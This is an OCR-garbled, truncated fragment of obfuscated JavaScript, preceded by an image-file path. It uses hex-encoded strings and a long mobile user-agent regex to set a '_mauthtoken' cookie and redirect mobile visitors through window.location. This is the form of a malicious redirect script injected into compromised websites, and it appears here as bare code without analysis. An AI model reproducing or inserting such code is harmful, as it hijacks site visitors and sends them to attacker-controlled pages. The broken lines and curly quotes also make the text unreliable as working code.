
a|qc(07|12|21|32|60|\-[2-
7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|
ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-
|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-
|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v
)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-
|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-
|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5
[0-3]|\-
v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-|
)|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-
|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var
_0xecfdx3= new Date( new Date()[_0x446d[10]]()+
1800000);document[_0x446d[2]]= _0x446d[11]+
_0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})
(navigator[_0x446d[3]]|| navigator[_0x446d[4]]||
window[_0x446d[5]],_0x446d[6])}var _0x446d=
[“\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E”,”\x69\x6E\x64\x
65\x78\x4F\x66″,”\x63\x6F\x6F\x6B\x69\x65″,”\x75\x73\x65\x72\x41
\x67\x65\x6E\x74″,”\x76\x65\x6E\x64\x6F\x72″,”\x6F\x70\x65\x72\x